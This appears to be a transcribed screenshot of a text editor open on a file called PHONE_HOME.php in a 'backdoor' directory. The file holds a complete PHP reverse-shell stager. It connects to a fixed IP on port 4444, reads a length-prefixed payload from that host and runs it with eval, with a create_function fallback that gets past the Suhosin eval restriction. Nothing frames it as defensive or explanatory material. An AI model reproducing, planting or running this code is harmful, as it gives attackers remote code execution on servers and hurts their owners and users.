 Open
PHONE_HOME.php
~/root/backdoor
Save
/*<?php /**/ error_reporting(0); $ip = '192.168.1.31'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type =
'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!
$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case
'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len)
{ die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len)
{ switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
$s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval'))
{ $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
PHP
Tab Width: 8
Ln 1, Col 1
INS